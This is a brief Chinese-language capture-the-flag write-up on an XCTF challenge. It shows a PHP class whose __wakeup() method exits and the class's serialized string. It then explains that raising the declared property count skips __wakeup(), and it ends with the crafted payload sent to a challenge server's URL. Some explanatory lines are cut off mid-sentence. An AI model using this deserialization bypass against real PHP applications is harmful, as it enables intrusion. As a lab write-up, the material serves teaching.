 1 <?php
2 class xctf{
3 public $flag = '111';
4 public function __wakeup(){
5 exit('bad requests');
6 }
7 }
8 $c = new xctf();
9 print(serialize($c));
10 ?>
得到结果：O:4:"xctf":1:{s:4:"flag";s:3:"111";}
大括号前面的1便是属性变量的个数，只需对其进行更改便可以绕过__wakeup()，使exit函数不被执
当被反序列化的字符串其中对应的对象的属性个数发生变化时，会导致反序列化失败而同时使得_wakeu
是问题的关键所在。所以对其进行修改：
O:4:"xctf":2:{s:4:"flag";s:3:"111";}
得到flag：
111.198.29.45:33633/?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}